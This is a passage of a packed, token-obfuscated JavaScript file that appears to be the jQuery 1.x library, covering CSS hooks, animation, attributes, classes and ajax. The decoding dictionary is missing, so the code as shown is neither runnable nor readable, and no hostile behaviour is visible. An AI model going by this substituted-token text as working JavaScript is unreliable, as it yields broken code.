f=c===(d?"2b":"35")?4:"1P"===b?1:0,g=0;4>f;f+=2)"3e"===c&&(g+=m.1D(a,c+T[f],!0,e)),d?("35"===c&&(g-=m.1D(a,"39"+T[f],!0,e)),"3e"!==c&&(g-=m.1D(a,"2b"+T[f]+"6E",!0,e))):(g+=m.1D(a,"39"+T[f],!0,e),"39"!==c&&(g+=m.1D(a,"2b"+T[f]+"6E",!0,e)));14 g}12 8A(a,b,c){17 d=!0,e="1P"===b?a.6r:a.6A,f=4f(a),g=k.58&&"2b-21"===m.1D(a,"58",!1,f);18(0>=e||1a==e){18(e=4i(a,b,f),(0>e||1a==e)&&(e=a.1i[b]),6w.1e(e))14 e;d=g&&(k.aC()||e===a.1i[b]),e=4g(e)||0}14 e+8l(a,b,c||(g?"2b":"35"),d,f)+"3H"}m.1q({2P:{2q:{1z:12(a,b){18(b){17 c=4i(a,"2q");14""===c?"1":c}}}},5P:{h7:!0,h6:!0,h8:!0,h9:!0,ak:!0,hc:!0,2q:!0,hL:!0,i1:!0,i2:!0,i3:!0,4d:!0},4V:{"8a":k.79?"79":"i5"},1i:12(a,b,c,d){18(a&&3!==a.1g&&8!==a.1g&&a.1i){17 e,f,g,h=m.2S(b),i=a.1i;18(b=m.4V[h]||(m.4V[h]=8r(i,h)),g=m.2P[b]||m.2P[h],1b 0===c)14 g&&"1z"1h g&&1b 0!==(e=g.1z(a,!1,d))?e:i[b];18(f=1f c,"1x"===f&&(e=ay.26(c))&&(c=(e[1]+1)*e[2]+4g(m.1D(a,b)),f="6h"),1a!=c&&c===c&&("6h"!==f||m.5P[h]||(c+="3H"),k.at||""!==c||0!==b.2o("hZ")||(i[b]="hQ"),!(g&&"1I"1h g&&1b 0===(c=g.1I(a,c,d)))))1W{i[b]=c}1V(j){}}},1D:12(a,b,c,d){17 e,f,g,h=m.2S(b);14 b=m.4V[h]||(m.4V[h]=8r(a.1i,h)),g=m.2P[b]||m.2P[h],g&&"1z"1h g&&(f=g.1z(a,!0,c)),1b 0===f&&(f=4i(a,b,d)),"hP"===f&&b 1h 8o&&(f=8o[b]),""===c||c?(e=4g(f),c===!0||m.88(e)?e||0:f):f}}),m.1m(["37","1P"],12(a,b){m.2P[b]={1z:12(a,c,d){14 c?au.1e(m.1D(a,"1T"))&&0===a.6r?m.8d(a,ax,12(){14 8A(a,b,d)}):8A(a,b,d):1b 0},1I:12(a,c,d){17 e=d&&4f(a);14 8g(a,c,d?8l(a,b,d,k.58&&"2b-21"===m.1D(a,"58",!1,e),e):0)}}}),k.2q||(m.2P.2q={1z:12(a,b){14 ah.1e((b&&a.5a?a.5a.1M:a.1i.1M)||"")?.bo*4g(1K.$1)+"":b?"1":""},1I:12(a,b){17 c=a.1i,d=a.5a,e=m.88(b)?"am(2q="+hN*b+")":"",f=d&&d.1M||c.1M||"";c.4d=1,(b>=1||""===b)&&""===m.3d(f.1u(6P,""))&&c.45&&(c.45("1M"),""===b||d&&!d.1M)||(c.1M=6P.1e(f)?f.1u(6P,e):f+" "+e)}}),m.2P.6K=8U(k.ap,12(a,b){14 b?m.8d(a,{1T:"5p-5o"},4i,[a,"6K"]):1b 0}),m.1m({3e:"",39:"",2b:"6E"},12(a,b){m.2P[a+b]={8s:12(c){1c(17 d=0,e={},f="1x"==1f c?c.2p(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];14 e}},8h.1e(a)||(m.2P[a+b].1I=8g)}),m.fn.1q({1D:12(a,b){14 V(15,12(a,b,c){17 d,e,f={},g=0;18(m.2B(b)){1c(d=4f(a),e=b.19;e>g;g++)f[b[g]]=m.1D(a,b[g],!1,d);14 f}14 1b 0!==c?m.1i(a,b,c):m.1D(a,b)},a,b,1p.19>1)},3h:12(){14 8e(15,!0)},3F:12(){14 8e(15)},55:12(a){14"4K"==1f a?a?15.3h():15.3F():15.1m(12(){U(15)?m(15).3h():m(15).3F()})}});12 2x(a,b,c,d,e){14 1s 2x.3j.5A(a,b,c,d,e)}m.cw=2x,2x.3j={4b:2x,5A:12(a,b,c,d,e,f){15.1J=a,15.2a=c,15.5c=e||"aN",15.3k=b,15.3b=15.3n=15.7r(),15.4N=d,15.8q=f||(m.5P[c]?"":"3H")},7r:12(){17 a=2x.3l[15.2a];14 a&&a.1z?a.1z(15):2x.3l.3q.1z(15)},7W:12(a){17 b,c=2x.3l[15.2a];14 15.3k.2N?15.aW=b=m.5c[15.5c](a,15.3k.2N*a,0,1,15.3k.2N):15.aW=b=a,15.3n=(15.4N-15.3b)*b+15.3b,15.3k.5Q&&15.3k.5Q.1k(15.1J,15.3n,15),c&&c.1I?c.1I(15):2x.3l.3q.1I(15),15}},2x.3j.5A.3j=2x.3j,2x.3l={3q:{1z:12(a){17 b;14 1a==a.1J[a.2a]||a.1J.1i&&1a!=a.1J.1i[a.2a]?(b=m.1D(a.1J,a.2a,""),b&&"6C"!==b?b:0):a.1J[a.2a]},1I:12(a){m.fx.5Q[a.2a]?m.fx.5Q[a.2a](a):a.1J.1i&&(1a!=a.1J.1i[m.4V[a.2a]]||m.2P[a.2a])?m.1i(a.1J,a.2a,a.3n+a.8q):a.1J[a.2a]=a.3n}}},2x.3l.5D=2x.3l.5m={1I:12(a){a.1J.1g&&a.1J.1n&&(a.1J[a.2a]=a.3n)}},m.5c={i0:12(a){14 a},aN:12(a){14.5-47.hS(a*47.hT)/2}},m.fx=2x.3j.5A,m.fx.5Q={};17 $a,6f,ab=/^(?:55|3h|3F)$/,bb=1s 1K("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cb=/6c$/,db=[9R],eb={"*":[12(a,b){17 c=15.bR(a,b),d=c.7r(),e=bb.26(b),f=e&&e[3]||(m.5P[a]?"":"3H"),g=(m.5P[a]||"3H"!==f&&+d)&&bb.26(m.1D(c.1J,a)),h=1,i=20;18(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.1i(c.1J,a,g+f);1j(h!==(h=c.7r()/d)&&1!==h&&--i)}14 e&&(g=c.3b=+g||+d||0,c.8q=f,c.4N=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};12 fb(){14 4Q(12(){$a=1b 0}),$a=m.3n()}12 gb(a,b){17 c,d={37:a},e=0;1c(b=b?1:0;4>e;e+=2-b)c=T[e],d["3e"+c]=d["39"+c]=a;14 b&&(d.2q=d.1P=a),d}12 hb(a,b,c){1c(17 d,e=(eb[b]||[]).4v(eb["*"]),f=0,g=e.19;g>f;f++)18(d=e[f].1k(c,b,a))14 d}12 9R(a,b,c){17 d,e,f,g,h,i,j,l,n=15,o={},p=a.1i,q=a.1g&&U(a),r=m.1y(a,"8t");c.1O||(h=m.7z(a,"fx"),1a==h.61&&(h.61=0,i=h.2O.62,h.2O.62=12(){h.61||i()}),h.61++,n.3K(12(){n.3K(12(){h.61--,m.1O(a,"fx").19||h.2O.62()})})),1===a.1g&&("37"1h b||"1P"1h b)&&(c.4e=[p.4e,p.a3,p.a2],j=m.1D(a,"1T"),l="2L"===j?m.1y(a,"7x")||5J(a.1o):j,"5p"===l&&"2L"===m.1D(a,"8a")&&(k.7I&&"5p"!==5J(a.1o)?p.4d=1:p.1T="5p-5o")),c.4e&&(p.4e="3R",k.a9()||n.3K(12(){p.4e=c.4e[0],p.a3=c.4e[1],p.a2=c.4e[2]}));1c(d 1h b)18(e=b[d],ab.26(e)){18(1R b[d],f=f||"55"===e,e===(q?"3F":"3h")){18("3h"!==e||!r||1b 0===r[d])hU;q=!0}o[d]=r&&r[d]||m.1i(a,d)}1A j=1b 0;18(m.51(o))"5p"===("2L"===j?5J(a.1o):j)&&(p.1T=j);1A{r?"3R"1h r&&(q=r.3R):r=m.1y(a,"8t",{}),f&&(r.3R=!q),q?m(a).3h():n.3m(12(){m(a).3F()}),n.3m(12(){17 b;m.5r(a,"8t");1c(b 1h o)m.1i(a,b,o[b])});1c(d 1h o)g=hb(q?r[d]:0,d,n),d 1h r||(r[d]=g.3b,q&&(g.4N=g.3b,g.3b="1P"===d||"37"===d?1:0))}}12 cs(a,b){17 c,d,e,f,g;1c(c 1h a)18(d=m.2S(c),e=b[d],f=a[c],m.2B(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,1R a[c]),g=m.2P[d],g&&"8s"1h g){f=g.8s(f),1R a[d];1c(c 1h f)c 1h a||(a[c]=f[c],b[c]=e)}1A b[d]=e}12 7Q(a,b,c){17 d,e,f=0,g=db.19,h=m.4R().3K(12(){1R i.1J}),i=12(){18(e)14!1;1c(17 b=$a||fb(),c=47.6R(0,j.9Z+j.2N-b),d=c/j.2N||0,f=1-d,g=0,i=j.5k.19;i>g;g++)j.5k[g].7W(f);14 h.a0(a,[j,f,c]),1>f&&i?c:(h.4y(a,[j]),!1)},j=h.2j({1J:a,3I:m.1q({},b),2A:m.1q(!0,{8w:{}},c),hY:b,hO:c,9Z:$a||fb(),2N:c.2N,5k:[],bR:12(b,c){17 d=m.cw(a,j.2A,b,c,j.2A.8w[b]||j.2A.5c);14 j.5k.1l(d),d},2u:12(b){17 c=0,d=b?j.5k.19:0;18(e)14 15;1c(e=!0;d>c;c++)j.5k[c].7W(1);14 b?h.4y(a,[j,b]):h.ce(a,[j,b]),15}}),k=j.3I;1c(cs(k,j.2A.8w);g>f;f++)18(d=db[f].1k(j,a,k,j.2A))14 d;14 m.2g(k,hb,j),m.1E(j.2A.3b)&&j.2A.3b.1k(a,j),m.fx.ck(m.1q(i,{1J:a,83:j,1O:j.2A.1O})),j.5x(j.2A.5x).3m(j.2A.3m,j.2A.3z).4H(j.2A.4H).3K(j.2A.3K)}m.i6=m.1q(7Q,{i4:12(a,b){m.1E(a)?(b=a,a=["*"]):a=a.2p(" ");1c(17 c,d=0,e=a.19;e>d;d++)c=a[d],eb[c]=eb[c]||[],eb[c].3s(b)},hW:12(a,b){b?db.3s(a):db.1l(a)}}),m.cf=12(a,b,c){17 d=a&&"1Q"==1f a?m.1q({},a):{3z:c||!c&&b||m.1E(a)&&a,2N:a,5c:c&&b||b&&!m.1E(b)&&b};14 d.2N=m.fx.3A?0:"6h"==1f d.2N?d.2N:d.2N 1h m.fx.6i?m.fx.6i[d.2N]:m.fx.6i.3q,(1a==d.1O||d.1O===!0)&&(d.1O="fx"),d.84=d.3z,d.3z=12(){m.1E(d.84)&&d.84.1k(15),d.1O&&m.4P(15,d.1O)},d},m.fn.1q({hV:12(a,b,c,d){14 15.1M(U).1D("2q",0).3h().4N().7f({2q:b},a,c,d)},7f:12(a,b,c,d){17 e=m.51(a),f=m.cf(b,c,d),g=12(){17 b=7Q(15,m.1q({},a),f);(e||m.1y(15,"4M"))&&b.2u(!0)};14 g.4M=g,e||f.1O===!1?15.1m(g):15.1O(f.1O,g)},2u:12(a,b,c){17 d=12(a){17 b=a.2u;1R a.2u,b(c)};14"1x"!=1f a&&(c=b,b=a,a=1b 0),b&&a!==!1&&15.1O(a||"fx",[]),15.1m(12(){17 b=!0,e=1a!=a&&a+"6c",f=m.4C,g=m.1y(15);18(e)g[e]&&g[e].2u&&d(g[e]);1A 1c(e 1h g)g[e]&&g[e].2u&&cb.1e(e)&&d(g[e]);1c(e=f.19;e--;)f[e].1J!==15||1a!=a&&f[e].1O!==a||(f[e].83.2u(c),b=!1,f.3g(e,1));(b||!c)&&m.4P(15,a)})},4M:12(a){14 a!==!1&&(a=a||"fx"),15.1m(12(){17 b,c=m.1y(15),d=c[a+"1O"],e=c[a+"6c"],f=m.4C,g=d?d.19:0;1c(c.4M=!0,m.1O(15,a,[]),e&&e.2u&&e.2u.1k(15,!0),b=f.19;b--;)f[b].1J===15&&f[b].1O===a&&(f[b].83.2u(!0),f.3g(b,1));1c(b=0;g>b;b++)d[b]&&d[b].4M&&d[b].4M.1k(15);1R c.4M})}}),m.1m(["55","3h","3F"],12(a,b){17 c=m.fn[b];m.fn[b]=12(a,d,e){14 1a==a||"4K"==1f a?c.1C(15,1p):15.7f(gb(b,!0),a,d,e)}}),m.1m({hX:gb("3h"),hR:gb("3F"),gQ:gb("55"),fH:{2q:"3h"},fI:{2q:"3F"},fJ:{2q:"55"}},12(a,b){m.fn[a]=12(a,c,d){14 15.7f(b,a,c,d)}}),m.4C=[],m.fx.cG=12(){17 a,b=m.4C,c=0;1c($a=m.3n();c<b.19;c++)a=b[c],a()||b[c]!==a||b.3g(c--,1);b.19||m.fx.2u(),$a=1b 0},m.fx.ck=12(a){m.4C.1l(a),a()?m.fx.3b():m.4C.3L()},m.fx.d2=13,m.fx.3b=12(){6f||(6f=fK(m.fx.cG,m.fx.d2))},m.fx.2u=12(){f4(6f),6f=1a},m.fx.6i={fG:fF,fB:7o,3q:cY},m.fn.fz=12(a,b){14 a=m.fx?m.fx.6i[a]||a:a,b=b||"fx",15.1O(b,12(b,c){17 d=4Q(b,a);c.2u=12(){cp(d)}})},12(){17 a,b,c,d,e;b=y.1F("23"),b.2X("1X","t"),b.2f="  <5l/><25></25><a 2G=\'/a\'>a</a><1H 1d=\'3u\'/>",d=b.22("a")[0],c=y.1F("2C"),e=c.28(y.1F("3J")),a=b.22("1H")[0],d.1i.2M="1S:44",k.cJ="t"!==b.1X,k.1i=/1S/.1e(d.1Y("1i")),k.b4="/a"===d.1Y("2G"),k.cK=!!a.1w,k.b0=e.2H,k.6V=!!y.1F("5B").6V,c.2z=!0,k.cM=!e.2z,a=y.1F("1H"),a.2X("1w",""),k.1H=""===a.1Y("1w"),a.1w="t",a.2X("1d","46"),k.cP="t"===a.1w}();17 cW=/\\r/g;m.fn.1q({6t:12(a){17 b,c,d,e=15[0];{18(1p.19)14 d=m.1E(a),15.1m(12(c){17 e;1===15.1g&&(e=d?a.1k(15,c,m(15).6t()):a,1a==e?e="":"6h"==1f e?e+="":m.2B(e)&&(e=m.2g(e,12(a){14 1a==a?"":a+""})),b=m.3C[15.1d]||m.3C[15.1o.1t()],b&&"1I"1h b&&1b 0!==b.1I(15,e,"1w")||(15.1w=e))});18(e)14 b=m.3C[e.1d]||m.3C[e.1o.1t()],b&&"1z"1h b&&1b 0!==(c=b.1z(e,"1w"))?c:(c=e.1w,"1x"==1f c?c.1u(cW,""):1a==c?"":c)}}}),m.1q({3C:{3J:{1z:12(a){17 b=m.1U.2W(a,"1w");14 1a!=b?b:m.3d(m.1N(a))}},2C:{1z:12(a){1c(17 b,c,d=a.3k,e=a.69,f="2C-cX"===a.1d||0>e,g=f?1a:[],h=f?e+1:d.19,i=0>e?h:f?e:0;h>i;i++)18(c=d[i],!(!c.2H&&i!==e||(k.cM?c.2z:1a!==c.1Y("2z"))||c.1n.2z&&m.1o(c.1n,"cN"))){18(b=m(c).6t(),f)14 b;g.1l(b)}14 g},1I:12(a,b){17 c,d,e=a.3k,f=m.52(b),g=e.19;1j(g--)18(d=e[g],m.3v(m.3C.3J.1z(d),f)>=0)1W{d.2H=c=!0}1V(h){d.fC}1A d.2H=!1;14 c||(a.69=-1),e}}}}),m.1m(["46","3u"],12(){m.3C[15]={1I:12(a,b){14 m.2B(b)?a.29=m.3v(m(a).6t(),b)>=0:1b 0}},k.cK||(m.3C[15].1z=12(a){14 1a===a.1Y("1w")?"36":a.1w})});17 4l,8b,3N=m.2F.6b,6D=/^(?:29|2H)$/i,3V=k.cJ,65=k.1H;m.fn.1q({2W:12(a,b){14 V(15,m.2W,a,b,1p.19>1)},6a:12(a){14 15.1m(12(){m.6a(15,a)})}}),m.1q({2W:12(a,b,c){17 d,e,f=a.1g;18(a&&3!==f&&8!==f&&2!==f)14 1f a.1Y===K?m.2a(a,b,c):(1===f&&m.66(a)||(b=b.1t(),d=m.5t[b]||(m.2F.2r.6B.1e(b)?8b:4l)),1b 0===c?d&&"1z"1h d&&1a!==(e=d.1z(a,b))?e:(e=m.1U.2W(a,b),1a==e?1b 0:e):1a!==c?d&&"1I"1h d&&1b 0!==(e=d.1I(a,c,b))?e:(a.2X(b,c+""),c):1b m.6a(a,b))},6a:12(a,b){17 c,d,e=0,f=b&&b.2r(E);18(f&&1===a.1g)1j(c=f[e++])d=m.4B[c]||c,m.2F.2r.6B.1e(c)?65&&3V||!6D.1e(c)?a[d]=!1:a[m.2S("8x-"+c)]=a[d]=!1:m.2W(a,c,""),a.45(3V?c:d)},5t:{1d:{1I:12(a,b){18(!k.cP&&"46"===b&&m.1o(a,"1H")){17 c=a.1w;14 a.2X("1d",b),c&&(a.1w=c),b}}}}}),8b={1I:12(a,b,c){14 b===!1?m.6a(a,c):65&&3V||!6D.1e(c)?a.2X(!3V&&m.4B[c]||c,c):a[m.2S("8x-"+c)]=a[c]=!0,c}},m.1m(m.2F.2r.6B.cT.2r(/\\w+/g),12(a,b){17 c=3N[b]||m.1U.2W;3N[b]=65&&3V||!6D.1e(b)?12(a,b,d){17 e,f;14 d||(f=3N[b],3N[b]=e,e=1a!=c(a,b,d)?b.1t():1a,3N[b]=f),e}:12(a,b,c){14 c?1b 0:a[m.2S("8x-"+b)]?b.1t():1a}}),65&&3V||(m.5t.1w={1I:12(a,b,c){14 m.1o(a,"1H")?1b(a.64=b):4l&&4l.1I(a,b,c)}}),3V||(4l={1I:12(a,b,c){17 d=a.4n(c);14 d||a.fD(d=a.1G.fE(c)),d.1w=b+="","1w"===c||b===a.1Y(c)?b:1b 0}},3N.2w=3N.2T=3N.fL=12(a,b,c){17 d;14 c?1b 0:(d=a.4n(b))&&""!==d.1w?d.1w:1a},m.3C.2Y={1z:12(a,b){17 c=a.4n(b);14 c&&c.8p?c.1w:1b 0},1I:4l.1I},m.5t.fM={1I:12(a,b,c){4l.1I(a,""===b?!1:b,c)}},m.1m(["1P","37"],12(a,b){m.5t[b]={1I:12(a,c){14""===c?(a.2X(b,"6C"),c):1b 0}}})),k.1i||(m.5t.1i={1z:12(a){14 a.1i.2M||1b 0},1I:12(a,b){14 a.1i.2M=b+""}});17 b5=/^(?:1H|2C|4q|2Y|1Q)$/i,b6=/^(?:a|7G)$/i;m.fn.1q({2a:12(a,b){14 V(15,m.2a,a,b,1p.19>1)},fT:12(a){14 a=m.4B[a]||a,15.1m(12(){1W{15[a]=1b 0,1R 15[a]}1V(b){}})}}),m.1q({4B:{"1c":"fU","bx":"1X"},2a:12(a,b,c){17 d,e,f,g=a.1g;18(a&&3!==g&&8!==g&&2!==g)14 f=1!==g||!m.66(a),f&&(b=m.4B[b]||b,e=m.3l[b]),1b 0!==c?e&&"1I"1h e&&1b 0!==(d=e.1I(a,c,b))?d:a[b]=c:e&&"1z"1h e&&1a!==(d=e.1z(a,b))?d:a[b]},3l:{7X:{1z:12(a){17 b=m.1U.2W(a,"fV");14 b?fW(b,10):b5.1e(a.1o)||b6.1e(a.1o)&&a.2G?0:-1}}}}),k.b4||m.1m(["2G","7m"],12(a,b){m.3l[b]={1z:12(a){14 a.1Y(b,4)}}}),k.b0||(m.3l.2H={1z:12(a){17 b=a.1n;14 b&&(b.69,b.1n&&b.1n.69),1a}}),m.1m(["7X","fS","fR","fN","fO","fP","gR","fQ","fy","fw"],12(){m.4B[15.1t()]=15}),k.6V||(m.4B.6V="ff");17 72=/[\\t\\r\\n\\f]/g;m.fn.1q({6Y:12(a){17 b,c,d,e,f,g,h=0,i=15.19,j="1x"==1f a&&a;18(m.1E(a))14 15.1m(12(b){m(15).6Y(a.1k(15,b,15.1X))});18(j)1c(b=(a||"").2r(E)||[];i>h;h++)18(c=15[h],d=1===c.1g&&(c.1X?(" "+c.1X+" ").1u(72," "):" ")){f=0;1j(e=b[f++])d.2o(" "+e+" ")<0&&(d+=e+" ");g=m.3d(d),c.1X!==g&&(c.1X=g)}14 15},6U:12(a){17 b,c,d,e,f,g,h=0,i=15.19,j=0===1p.19||"1x"==1f a&&a;18(m.1E(a))14 15.1m(12(b){m(15).6U(a.1k(15,b,15.1X))});18(j)1c(b=(a||"").2r(E)||[];i>h;h++)18(c=15[h],d=1===c.1g&&(c.1X?(" "+c.1X+" ").1u(72," "):"")){f=0;1j(e=b[f++])1j(d.2o(" "+e+" ")>=0)d=d.1u(" "+e+" "," ");g=a?m.3d(d):"",c.1X!==g&&(c.1X=g)}14 15},bT:12(a,b){17 c=1f a;14"4K"==1f b&&"1x"===c?b?15.6Y(a):15.6U(a):15.1m(m.1E(a)?12(c){m(15).bT(a.1k(15,c,15.1X,b),b)}:12(){18("1x"===c){17 b,d=0,e=m(15),f=a.2r(E)||[];1j(b=f[d++])e.bZ(b)?e.6U(b):e.6Y(b)}1A(c===K||"4K"===c)&&(15.1X&&m.1y(15,"bY",15.1X),15.1X=15.1X||a===!1?"":m.1y(15,"bY")||"")})},bZ:12(a){1c(17 b=" "+a+" ",c=0,d=15.19;d>c;c++)18(1===15[c].1g&&(" "+15[c].1X+" ").1u(72," ").2o(b)>=0)14!0;14!1}}),m.1m("68 53 70 8C 4m fg 8M c0 3t fh fi fe fd bE bB 9z 9C 5b 2C 4G f6 bI f5 2k bO".2p(" "),12(a,b){m.fn[b]=12(a,c){14 1p.19>0?15.36(b,1a,a,c):15.2s(b)}}),m.fn.1q({f7:12(a,b){14 15.9z(a).9C(b||a)},f8:12(a,b,c){14 15.36(a,1a,b,c)},f9:12(a,b){14 15.3A(a,1a,b)},fj:12(a,b,c,d){14 15.36(b,a,c,d)},fk:12(a,b,c){14 1===1p.19?15.3A(a,"**"):15.3A(b,a||"**",c)}});17 7y=m.3n(),6Q=/\\?/,b7=/(,)|(\\[|{)|(}|])|"(?:[^"\\\\\\r\\n]|\\\\["\\\\\\/fs]|\\\\u[\\da-fA-F]{4})*"\\s*:?|9x|9B|1a|-?(?!0\\d)\\d+(?:\\.\\d+|)(?:[eE][+-]?\\d+|)/g;m.9o=12(b){18(a.7b&&a.7b.b9)14 a.7b.b9(b+"");17 c,d=1a,e=m.3d(b+"");14 e&&!m.3d(e.1u(b7,12(a,b,e,f){14 c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?bj("14 "+e)():m.2k("cl 7b: "+b)},m.bG=12(b){17 c,d;18(!b||"1x"!=1f b)14 1a;1W{a.bu?(d=1s bu,c=d.ft(b,"1N/3M")):(c=1s 8f("d6.fu"),c.49="9B",c.fv(b))}1V(e){c=1b 0}14 c&&c.2v&&!c.22("by").19||m.2k("cl fr: "+b),c};17 3Y,3P,bV=/#.*$/,9i=/([?&])4a=[^&]*/,c4=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/gm,bL=/^(?:fq|c9|c9-fl|.+-fm|8Q|fo|fp):$/,b2=/^(?:7C|cD)$/,bX=/^\\/\\//,90=/^([\\w.+-]+:)(?:\\/\\/(?:[^\\/?#]*@|)([^\\/?#:]*)(?::(\\d+)|)|)/,9e={},7p={},9j="*/".4v("*");1W{3P=8P.2G}1V(fX){3P=y.1F("a"),3P.2G="",3P=3P.2G}3Y=90.26(3P.1t())||[];12 8G(a){14 12(b,c){"1x"!=1f b&&(c=b,b="*");17 d,e=0,f=b.1t().2r(E)||[];18(m.1E(c))1j(d=f[e++])"+"===d.6G(0)?(d=d.1B(1)||"*",(a[d]=a[d]||[]).3s(c)):(a[d]=a[d]||[]).1l(c)}}12 9b(a,b,c,d){17 e={},f=a===7p;12 g(h){17 i;14 e[h]=!0,m.1m(a[h]||[],12(a,h){17 j=h(b,c,d);14"1x"!=1f j||f||e[j]?f?!(i=j):1b 0:(b.3c.3s(j),g(j),!1)}),i}14 g(b.3c[0])||!e["*"]&&g("*")}12 6N(a,b){17 c,d,e=m.3W.bQ||{};1c(d 1h b)1b 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);14 c&&m.1q(!0,a,c),a}12 cg(a,b,c){17 d,e,f,g,h=a.5v,i=a.3c;1j("*"===i[0])i.3i(),1b 0===e&&(e=a.76||b.7d("bn-bp"));18(e)1c(g 1h h)18(h[g]&&h[g].1e(e)){i.3s(g);2i}18(i[0]1h c)f=i[0];1A{1c(g 1h c){18(!i[0]||a.5i[g+" "+i[0]]){f=g;2i}d||(d=g)}f=f||d}14 f?(f!==i[0]&&i.3s(f),c[f]):1b 0}12 cq(a,b,c,d){17 e,f,g,h,i,j={},k=a.3c.1B();18(k[1])1c(g 1h a.5i)j[g.1t()]=a.5i[g];f=k.3i();1j(f)18(a.8O[f]&&(c[a.8O[f]]=b),!i&&d&&a.ch&&(b=a.ch(b,a.6n)),i=f,f=k.3i())18("*"===f)f=i;1A 18("*"!==i&&i!==f){18(g=j[i+" "+f]||j["* "+f],!g)1c(e 1h j)18(h=e.2p(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.3s(h[1]));2i}18(g!==!0)18(g&&a["bS"])b=g(b);1A 1W{b=g(b)}1V(l){14{6Z:"by",2k:g?l:"cZ fY gA "+i+" gB "+f}}}14{6Z:"6p",1v:b}}m.1q({9g:0,7w:{},5I:{},3W:{2m:3P,1d:"7C",8v:bL.1e(3Y[1]),4T:!0,b8:!0,49:!0,6z:"4O/x-cz-5B-cu; cm=gC-8",6l:{"*":9j,1N:"1N/gD",3a:"1N/3a",3M:"4O/3M, 1N/3M",3r:"4O/3r, 1N/8j"},5v:{3M:/3M/,3a:/3a/,3r:/3r/},8O:{3M:"gz",1N:"7A",3r:"gy"},5i:{"* 1N":6J,"1N 3a":!0,"1N 3r":m.9o,"1N 3M":m.bG},bQ:{2m:!0,3o:!0}},7i:12(a,b){14 b?6N(6N(a,m.3W),b):6N(m.3W,a)},8y:8G(9e),87:8G(7p),6o:12(a,b){"1Q"==1f a&&(b=a,a=1b 0),b=b||{};17 c,d,e,f,g,h,i,j,k=m.7i({},b),l=k.3o||k,n=k.3o&&(l.1g||l.4W)?m(l):m.1r,o=m.4R(),p=m.5s("5H 5w"),q=k.99||{},r={},s={},t=0,u="gu",v={3y:0,7d:12(a){17 b;18(2===t){18(!j){j={};1j(b=c4.26(f))j[b[1].1t()]=b[2]}b=j[a.1t()]}14 1a==b?1a:b},cI:12(){14 2===t?f:1a},4t:12(a,b){17 c=a.1t();14 t||(a=s[c]=s[c]||a,r[a]=b),15},8m:12(a){14 t||(k.76=a),15},99:12(a){17 b;18(a)18(2>t)1c(b 1h a)q[b]=[q[b],a[b]];1A v.3K(a[v.8z]);14 15},4h:12(a){17 b=a||u;14 i&&i.4h(b),x(0,b),15}};18(o.2j(v).3z=p.2d,v.6p=v.3m,v.2k=v.4H,k.2m=((a||k.2m||3P)+"").1u(bV,"").1u(bX,3Y[1]+"//"),k.1d=b.bW||b.1d||k.bW||k.1d,k.3c=m.3d(k.6n||"*").1t().2r(E)||[""],1a==k.4L&&(c=90.26(k.2m.1t()),k.4L=!(!c||c[1]===3Y[1]&&c[2]===3Y[2]&&(c[3]||("be:"===c[1]?"80":"bg"))===(3Y[3]||("be:"===3Y[1]?"80":"bg")))),k.1v&&k.b8&&"1x"!=1f k.1v&&(k.1v=m.6s(k.1v,k.co)),9b(9e,k,b,v),2===t)14 v;h=m.1r&&k.4T,h&&0===m.9g++&&m.1r.2s("aL"),k.1d=k.1d.9d(),k.6S=!b2.1e(k.1d),e=k.2m,k.6S||(k.1v&&(e=k.2m+=(6Q.1e(e)?"&":"?")+k.1v,1R k.1v),k.3U===!1&&(k.2m=9i.1e(e)?e.1u(9i,"$gs="+7y++):e+(6Q.1e(e)?"&":"?")+"4a="+7y++)),k.cr&&(m.7w[e]&&v.4t("bk-cB-gv",m.7w[e]),m.5I[e]&&v.4t("bk-gw-gx",m.5I[e])),(k.1v&&k.6S&&k.6z!==!1||b.6z)&&v.4t("bn-bp",k.6z),v.4t("gE",k.3c[0]&&k.6l[k.3c[0]]?k.6l[k.3c[0]]+("*"!==k.3c[0]?", "+9j+"; q=0.bo":""):k.6l["*"]);1c(d 1h k.c6)v.4t(d,k.c6[d]);18(k.cV&&(k.cV.1k(l,v,k)===!1||2===t))14 v.4h();u="4h";1c(d 1h{6p:1,2k:1,3z:1})v[d](k[d]);18(i=9b(7p,k,b,v)){v.3y=1,h&&n.2s("aV",[v,k]),k.49&&k.94>0&&(g=4Q(12(){v.4h("94")},k.94));1W{t=1,i.7t(r,x)}1V(w){18(!(2>t))7s w;x(-1,w)}}1A x(-1,"cZ gF");12 x(a,b,c,d){17 j,r,s,u,w,x=b;2!==t&&(t=2,g&&cp(g),i=1b 0,f=d||"",v.3y=a>0?4:0,j=a>=7o&&gM>a||cx===a,c&&(u=cg(k,v,c)),u=cq(k,u,v,j),j?(k.cr&&(w=v.7d("gN-cB"),w&&(m.7w[e]=w),w=v.7d("5I"),w&&(m.5I[e]=w)),cU===a||"cD"===k.1d?x="gO":cx===a?x="gP":(x=u.6Z,r=u.1v,s=u.2k,j=!s)):(s=x,(a||!x)&&(x="2k",0>a&&(a=0))),v.8z=a,v.cS=(b||x)+"",j?o.4y(l,[r,x,v]):o.ce(l,[v,x,s]),v.99(q),q=1b 0,h&&n.2s(j?"aO":"aG",[v,k,j?r:s]),p.7h(l,[v,x]),h&&(n.2s("aE",[v,k]),--m.9g||m.1r.2s("aJ")))}14 v},gL:12(a,b,c){14 m.1z(a,b,c,"3r")},gK:12(a,b){14 m.1z(a,1b 0,b,"24")}}),m.1m(["1z","b1"],12(a,b){m[b]=12(a,c,d,e){14 m.1E(c)&&(e=e||d,d=c,c=1b 0),m.6o({2m:a,1d:b,6n:e,1v:c,6p:d})}}),m.8I=12(a){14 m.6o({2m:a,1d:"7C",6n:"24",49:!1,4T:!1,"bS":!0})},m.fn.1q({6L:12(a){18(m.1E(a))14 15.1m(12(b){m(15).6L(a.1k(15,b))});18(15[0]){17 b=m(a,15[0].1G).eq(0).5y(!0);15[0].1n&&b.56(15[0]),b.2g(12(){17 a=15;1j(a.1Z&&1===a.1Z.1g)a=a.1Z;14 a}).4E(15)}14 